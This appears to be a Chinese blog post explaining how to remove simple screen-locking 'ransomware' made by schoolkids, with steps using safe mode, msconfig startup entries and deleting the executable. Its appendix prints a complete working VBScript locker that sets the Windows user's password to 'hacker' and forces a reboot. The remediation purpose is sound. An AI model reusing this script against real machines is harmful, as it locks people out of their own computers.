By 团队成员——曾哥

最近因为武汉疫情的爆发,使得各种各样的学生,都只能“苦苦的”呆在家里面,上着无聊的网课,其中有一类人,就叫小学生。

小学生老是喜欢做一些令人笑掉大牙的东西,却以此为荣到处装逼,这不,疫情才没多久,因为小学生制作的所谓“勒索病毒”而找上我的人越来越多。我:无奈到哭,他奶奶的,以后见到一个小学生锤一个!

今天,又有一个小老弟找上我,说是自己下了群文件的程序,打开中了小学生做的病毒,不知道怎么解决。

我就以此写一个通用的小学生锁机解决方法



看到这一张图,我马上反应过来,又是小学生惹的祸

看样子还很猖狂,还要付费?!我偏不给你机会,在这里我就不给这位小学生打马赛克了。



让那位小老弟给我送来了样本,我直接上手研究。

一看就是易语言写的,直接上手用OD查关机内存地址,但是我用OD搞了半天,结果发现这位小学生多套了一个第三方库,把原来的易语言代码重新加密了一遍。

那就直接从小学生锁机病毒自启动的方式的入手,搞定这“勒索病毒”。

第一步#进入安全模式



一般小学生制作的病毒都是通过一个模板修改QQ号和关键词改过来的,所以技术含量不高,表面上说“安全模式已经凉了”,莫慌,对着系统就是一波操作!

直接让那位小老弟尝试进入安全模式,哈哈,果然是小学生,安全模式凉个毛线?!不是照样打开?



第二步#检查开机启动项

因为大部分小学生的勒索病毒都含有开机启动,我们检查一下开机启动项

直接点左下角开始,打开其中的运行,输入下列语句

msconfig

然后,点击系统配置里面的“启动”项



果然找到一个可疑的启动项,直接将前面的勾取消掉,直接上手拉开命令看程序地址

因为是小学生做的,命令这里直接对应着源exe的存储地址



将前面开机启动的勾去掉后,点击确定,然后弹出窗口,选择“退出而不重启”





然后找到命令对应的目录,删除源exe病毒文件

找到小学生病毒的exe源文件,直接果断按“Shift键”+“Delete键”,进行彻底删除

删除完成之后,直接重启电脑,发现系统恢复正常了

吐槽一波:幸好是小学生通过模板制作的小学生病毒,要是高级点的病毒,可能就麻烦了

附#其他类型小学生锁机解决方法

还有一种更为智障的小学生锁机病毒,代码如下

Const strPassword = "hacker"

Dim WshNetwork

Set WshNetwork = CreateObject("WScript.Network")

Dim userName

userName = WshNetwork.userName&",user"

Dim Domain

Set Domain = GetObject("WinNT://./"&userName)

Domain.SetPassword strPassword

Domain.SetInfo

dim gj

set gj=createobject("wscript.shell")

gj.run"shutdown -f -t"

Set objWMI = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\.\root\cimv2")

objWMI.Security_.ImpersonationLevel=3

objWMI.Security_.Privileges.Add 18

Set colOS=objWMI.InstancesOf ("Win32_OperatingSystem where Primary=true")

For Each clsOS in colOS

clsOS.Reboot()

Next

文件名称都是“****.vbs”的解密也很简单,直接用Windows自带的TXT打开这个文件(或者右键选择编辑),看到以下代码

Const strPassword = "hacker"其中的hacker就是被锁了后的密码,直接登录Windows在控制面板改掉密码就行了

By 团队成员——曾哥

发表评论